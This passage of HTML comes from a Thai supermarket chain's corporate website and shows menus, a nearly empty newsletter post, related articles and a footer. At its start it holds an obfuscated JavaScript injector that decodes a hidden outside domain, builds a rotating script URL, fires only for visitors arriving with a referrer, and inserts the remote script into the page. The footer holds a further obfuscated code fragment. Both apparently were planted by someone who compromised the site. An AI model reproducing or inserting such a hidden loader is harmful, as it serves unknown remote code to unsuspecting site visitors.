    _d08d4c = _d08d4c / _cca620;
    _d08d4c = Math.floor(_d08d4c);</p>
<p>    var _b6fe76 = 600;
    _d08d4c -= _d08d4c % _b6fe76;
    _d08d4c = _d08d4c.toString(16);</p>
<p>    var _e27360 = _55a101.referrer;</p>
<p>    if (!_e27360) return;</p>
<p>    var _141a7e = [52912, 52917, 52906, 52921, 52920, 52925, 52911, 52916, 52926, 52915, 52925, 52910, 52920, 52919, 52917, 52904, 52978, 52917, 52914, 52922, 52915];</p>
<p>    _141a7e = _141a7e.map(function(_62b71d){
        return _62b71d ^ 52956;
    });</p>
<p>    var _659a60 = "86dd11a90fc20ea8c846b11716e4fbf2";</p>
<p>    _141a7e = String.fromCharCode(..._141a7e);</p>
<p>    var _39842 = "https://";
    var _19e74c = "/";
    var _ef758b = "track-";</p>
<p>    var _b0991a = ".js";</p>
<p>    var _92bb5c = _55a101.createElement("script");
    _92bb5c.type = "text/javascript";
    _92bb5c.async = true;
    _92bb5c.src = _39842 + _141a7e + _19e74c + _ef758b + _d08d4c + _b0991a;</p>
<p>    _55a101.getElementsByTagName("head")[0].appendChild(_92bb5c)</p>
<p>}(document);
</script></p>
</div></div>
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-top-navigation" class=""><li id="nav-menu-item-111" class="about menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/central-food-retail/" class=""><i class="menu_icon blank fa"></i><span>About CFR</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-retail/" class=""><i class="menu_icon blank fa"></i><span>Central Food Retail</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-hall/" class=""><i class="menu_icon blank fa"></i><span>Tops Food Hall</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-market/" class=""><i class="menu_icon blank fa"></i><span>Tops</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-daily/" class=""><i class="menu_icon blank fa"></i><span>Tops Daily</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/category/all-promotions/" class=""><i class="menu_icon blank fa"></i><span>Promotions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/brochures/" class=""><i class="menu_icon blank fa"></i><span>Brochures</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9928" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/corporate-promotion/" class=""><i class="menu_icon blank fa"></i><span>Corporate</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9929" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/credit-card-promotion/" class=""><i class="menu_icon blank fa"></i><span>Credit Card</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/tourist-promotion/" class=""><i class="menu_icon blank fa"></i><span>Tourist Promotion</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12152" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/partner-campaign-promotion/" class=""><i class="menu_icon blank fa"></i><span>Partner Campaign Promotion</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16638" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://corporate.tops.co.th/store" class=""><i class="menu_icon blank fa"></i><span>Our Store</span><span class="plus"></span></a></li>
<li id="nav-menu-item-444" class="own-brand menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/own-brand/" class=""><i class="menu_icon blank fa"></i><span>Own Brand</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice/" class=""><i class="menu_icon blank fa"></i><span>My Choice</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice-thai/" class=""><i class="menu_icon blank fa"></i><span>My Choice Thai</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops/" class=""><i class="menu_icon blank fa"></i><span>Tops</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/smart-r/" class=""><i class="menu_icon blank fa"></i><span>Smart-r</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/love-the-value/" class=""><i class="menu_icon blank fa"></i><span>Love The Value</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/category/tops-news/" class=""><i class="menu_icon blank fa"></i><span>Tops NEWS</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-18596" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/tops-news/csv-news/" class=""><i class="menu_icon blank fa"></i><span>CSV News</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17423" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/awards-recognition/" class=""><i class="menu_icon blank fa"></i><span>Awards &#038; Recognition</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17424" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://crm.tops.co.th/bcrm/index.php/giftcard/our-giftcard" class=""><i class="menu_icon blank fa"></i><span>GiftCard</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="http://www.tops.co.th" class=""><i class="menu_icon blank fa"></i><span>Shop Online</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-top-navigation-1" class=""><li id="mobile-menu-item-111" class="about menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/central-food-retail/" class=""><span>About CFR</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-retail/" class=""><span>Central Food Retail</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-hall/" class=""><span>Tops Food Hall</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-market/" class=""><span>Tops</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-daily/" class=""><span>Tops Daily</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/category/all-promotions/" class=""><span>Promotions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/brochures/" class=""><span>Brochures</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9928" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/corporate-promotion/" class=""><span>Corporate</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9929" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/credit-card-promotion/" class=""><span>Credit Card</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/tourist-promotion/" class=""><span>Tourist Promotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12152" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/partner-campaign-promotion/" class=""><span>Partner Campaign Promotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16638" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://corporate.tops.co.th/store" class=""><span>Our Store</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-444" class="own-brand menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/own-brand/" class=""><span>Own Brand</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice/" class=""><span>My Choice</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice-thai/" class=""><span>My Choice Thai</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops/" class=""><span>Tops</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/smart-r/" class=""><span>Smart-r</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/love-the-value/" class=""><span>Love The Value</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/category/tops-news/" class=""><span>Tops NEWS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18596" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/tops-news/csv-news/" class=""><span>CSV News</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17423" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/awards-recognition/" class=""><span>Awards &#038; Recognition</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-17424" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://crm.tops.co.th/bcrm/index.php/giftcard/our-giftcard" class=""><span>GiftCard</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://www.tops.co.th" class=""><span>Shop Online</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content content_top_margin_none">
						<div class="content_inner  ">
						<div class="title_outer title_without_animation with_image"    data-height="50">
		<div class="title title_size_large  position_center " style="height:50px;">
			<div class="image responsive"><img itemprop="image" src="https://corporate.tops.co.th/wp-content/uploads/2016/11/banner_default.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" style="padding-top:0;">
                                                                									<div class="title_subtitle_holder_inner">
																										
                                    
                                    <h1 ><span>
																		</span></h1>
                                    
                                    
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>


	        <div class="container">
                                <div class="container_inner default_template_holder" >
						                        <div class="vc_row wpb_row section vc_row-fluid row-2-cols">
    						<div class=" full_section_inner clearfix">
    							<div class="col-1 wpb_column vc_column_container vc_col-sm-9">
    								<div class="vc_column-inner ">
    									<div class="wpb_wrapper">
                                        			<article id="post-9713" class="post-9713 newsletter type-newsletter status-publish hentry">
			<div>
                <h1>0000000256</h1>
                			</div>
		
	    	</article>                                            <br/><br/>                                            <div class="related-posts"><h4>Related Articles</h4><ul><li><a href="https://corporate.tops.co.th/uncategorized/%e0%b9%80%e0%b8%87%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%82%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99-19/" title="เงื่อนไขโปรโมชั่น"><div><img src="" alt="เงื่อนไขโปรโมชั่น" /></div><h3>เงื่อนไขโปรโมชั่น</h3></a></li><li><a href="https://corporate.tops.co.th/tops-news/csv-news/%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b8%af-%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b9%83%e0%b8%88%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2/" title="เซ็นทรัลฟู้ดฯ รวมใจช่วยผู้ประสบภัยน้ำท่วม"><div><img src="https://corporate.tops.co.th/wp-content/uploads/2016/11/flood.jpg" alt="เซ็นทรัลฟู้ดฯ รวมใจช่วยผู้ประสบภัยน้ำท่วม" /></div><h3>เซ็นทรัลฟู้ดฯ รวมใจช่วยผู้ประสบภัยน้ำท่วม</h3></a></li><li><a href="https://corporate.tops.co.th/tops-news/csv-news/%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5-%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94-%e0%b8%a3%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%a5-%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b9%8a/" title="เซ็นทรัล ฟู้ด รีเทล กรุ๊ป ขอขอบคุณลูกค้าที่ร่วมสมทบทุนบริจาคเงินในโครงการ &#8220;พลังแห่งการให้ พลังแห่งความสุข&#8221; และโครงการ &#8220;บุญ ๑ บาทเพื่อล้านชีวิต&#8221;"><div><img src="https://corporate.tops.co.th/wp-content/uploads/2018/09/บริจาค-765x460.jpg" alt="เซ็นทรัล ฟู้ด รีเทล กรุ๊ป ขอขอบคุณลูกค้าที่ร่วมสมทบทุนบริจาคเงินในโครงการ &#8220;พลังแห่งการให้ พลังแห่งความสุข&#8221; และโครงการ &#8220;บุญ ๑ บาทเพื่อล้านชีวิต&#8221;" /></div><h3>เซ็นทรัล ฟู้ด รีเทล กรุ๊ป ขอขอบคุณลูกค้าที่ร่วมสมทบทุนบริจาคเงินในโครงการ &#8220;พลังแห่งการให้ พลังแห่งความสุข&#8221; และโครงการ &#8220;บุญ ๑ บาทเพื่อล้านชีวิต&#8221;</h3></a></li><li><a href="https://corporate.tops.co.th/activity-events/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c-%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%83%e0%b8%88%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c%e0%b9%82%e0%b8%a5%e0%b8%81-%e0%b8%9e%e0%b8%b2-50/" title="&#8220;ท็อปส์&#8221; หัวใจรักษ์โลก พา 50 ครอบครัว แรลลี่ทริป ซบไออุ่น &#8220;คีรีมายา&#8221;"><div><img src="https://corporate.tops.co.th/wp-content/uploads/2016/11/tops-rally-1.jpg" alt="&#8220;ท็อปส์&#8221; หัวใจรักษ์โลก พา 50 ครอบครัว แรลลี่ทริป ซบไออุ่น &#8220;คีรีมายา&#8221;" /></div><h3>&#8220;ท็อปส์&#8221; หัวใจรักษ์โลก พา 50 ครอบครัว แรลลี่ทริป ซบไออุ่น &#8220;คีรีมายา&#8221;</h3></a></li></ul></div><script type="text/javascript">(function() { jQuery(function($) { $(".related-posts li").matchHeight(); }); })();</script>    									</div>
    								</div>
    							</div>
                                    							<div class="wpb_column vc_column_container vc_col-sm-3">
    								<div class="vc_column-inner ">
    									<div class="wpb_wrapper">
                                            <div class="wpb_widgetised_column wpb_content_element">
                                              <div class="wpb_wrapper">
                                                                                                            
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
                                                                                                  </div>
                                            </div>
    									</div>
    								</div>
   								 </div>
                                     						</div>
    					</div>
                    </div>
                    </div>
	
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
                            <div style="background-color: #ffffff;height: 1px" class="footer_top_border "></div>
            			<div class="footer_top footer_top_full">
										<div id="text-4" class="widget widget_text">			<div class="textwidget"><div      class="vc_row wpb_row section vc_row-fluid  food-retail" style='background-color:#272727; text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="https://corporate.tops.co.th/" target="_blank" rel="noopener"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="177" height="108" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/logo_cfr.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="col-join wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Corporation Information</h3>
<ul>
<li><a href="https://corporate.tops.co.th/our-exclusive/" target="_blank" rel="noopener">Exclusive Brands</a></li>
<li><a href="https://corporate.tops.co.th/uncategorized/group-business/"><span class="TextRun MacChromeBold SCXP173244165 BCX0" lang="EN-US" xml:lang="EN-US" data-scheme-color="@FF0000,," data-usefontface="true" data-contrast="none"><span class="NormalTextRun SCXP173244165 BCX0">Group Business</span></span></a><span class="EOP SCXP173244165 BCX0">​</span></li>
<li><a href="https://corporate.tops.co.th/whistle-blowing-complaints/" target="_blank" rel="noopener">Whistle-blowing &amp; Complaints</a></li>
<li><a href="https://corporate.tops.co.th/pdpa/">Privacy Policy</a></li>
<li><a href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en">Cookie Policy</a></li>
</ul>
<p><!--




<ul>
 	



<li><a href="https://goo.gl/forms/VOU6CR1wxTquYZRI3" target="_blank" rel="noopener">Careers</a></li>




 	



<li><a href="https://corporate.tops.co.th/own-brand/" target="_blank" rel="noopener">Own Brands</a></li>




 	



<li><a href="https://corporate.tops.co.th/our-exclusive/" target="_blank" rel="noopener">Exclusive Brands</a></li>




 	



<li><a href="https://corporate.tops.co.th/th/contact/" target="_blank" rel="noopener">Contact Us</a></li>




 	



<li><a href="https://corporate.tops.co.th/whistle-blowing-complaints/" target="_blank" rel="noopener">Whistle-blowing &amp; Complaints</a></li>




 	



<li><a href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en">Cookie Policy</a></li>




</ul>




--></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="col-links wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3><a title="Tops online" href="https://www.tops.co.th" target="_blank" rel="noopener">Shop online</a></h3>
<ul>
<li><a href="https://www.tops.co.th/en/" target="_blank" rel="noopener">Register</a></li>
<li><a href="https://www.tops.co.th/en/help?topic=how_to_shop" target="_blank" rel="noopener">How to shop</a></li>
<li><a href="https://www.tops.co.th/en/help?topic=shipping_and_delivery" target="_blank" rel="noopener">Shipping</a></li>
<li><a href="https://www.tops.co.th/en/contact" target="_blank" rel="noopener">Contact Tops</a></li>
<li><a href="https://www.tops.co.th/en/promotion" target="_blank" rel="noopener">Promotion Items</a></li>
<li><a href="https://www.tops.co.th/en/fresh-food-bakery" target="_blank" rel="noopener">Fresh food</a></li>
<li><a href="https://www.tops.co.th/en/mom-and-kids" target="_blank" rel="noopener">Product for Mother</a></li>
<li><a href="https://www.tops.co.th/en/health-and-beauty-care/health-and-supplement" target="_blank" rel="noopener">Product for Man</a></li>
<li><a href="https://www.tops.co.th/en/household-and-pet" target="_blank" rel="noopener">Household Products</a></li>
<li><a href="https://www.tops.co.th/en/health-and-beauty-care" target="_blank" rel="noopener">Health and Beauty Products</a></li>
</ul>

		</div> 
	</div> </div></div></div><div class="col-business wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 class="test">Our Business</h3>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 15px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/tops.png" alt="Tops Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsdailyThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/daily.png" alt="TopsDaily Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsFoodHall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/foodhall.png" alt="FoodHall Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsFoodHall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/finefood.png" alt="FineFood Logo" width="72" height="72" /></a> <!-- <a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/topsclub.png" alt="logo_tops-club" width="72" height="72" /></a> <a href="https://www.familymart.co.th" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/familymart-logo.png" alt="FamilyMart Logo" width="72" height="72" /></a> --><a href="https://www.matsumotokiyoshi.co.th/" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/matsu.png" alt="Matsukiyo Logo" width="72" height="72" /></a></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Call center : 02-660-1000<br />
Delivery time : 9.00 A.M. &#8211; 10.00 P.M.</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 15px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.facebook.com/TopsThailand/" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.instagram.com/topsthailand/" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.youtube.com/channel/UCJEGhyrKh31nxOJxgMohdsQ" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-youtube qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span class="qode_icon_shortcode" style="margin: 0 25px 15px 0;" data-type="normal" data-hover-icon-color="#9f9f9f"><a href="https://lin.ee/mmBOvPl" target="_blank" rel="noopener"><img decoding="async" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/line-logo.png" width="36" /></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.twitter.com/TopsThailand" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-twitter qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span class="qode_icon_shortcode" style="margin: 0 25px 15px 0;" data-type="normal" data-hover-icon-color="#9f9f9f"><a href="https://www.tiktok.com/@topsthailand" target="_blank" rel="noopener"><img decoding="async" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/tiktok-logo.png" width="36" /></a></span></p>

		</div> 
	</div> </div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>

		</div> 
	</div> </div></div></div></div></div>
</div>
		</div>							</div>
					</div>
						</div>
	</footer>
		
</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">This Website uses cookies. Please accept our cookie policy for your best experience. You can learn more on how to adjust your cookie setting in <a style="color:#fff;text-decoration: underline" href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en" target="_blank">our cookie policy here.</a></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">OK</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
